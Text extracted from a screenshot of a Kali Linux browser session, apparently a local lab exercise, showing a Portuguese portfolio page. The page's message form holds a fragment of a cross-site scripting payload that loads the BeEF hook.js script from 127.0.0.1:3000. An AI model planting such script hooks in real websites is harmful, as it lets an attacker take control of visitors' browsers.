 Meu Portfólio - Mozilla Firefox
Meu Portfólio
PMA localhost / localhost /...
Develop your first Faceb...
samuelseg | Dontpad
GitHub - antoniorrm/x...
BeEF Control Panel
Meu Portfólio
localhost/messenger/
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
Esse é meu portfolio
Deixe uma mensagem
Seu email: text@text
src="http://127.0.0.
1:3000/hook.js">
Mensagem: </script> Submit Query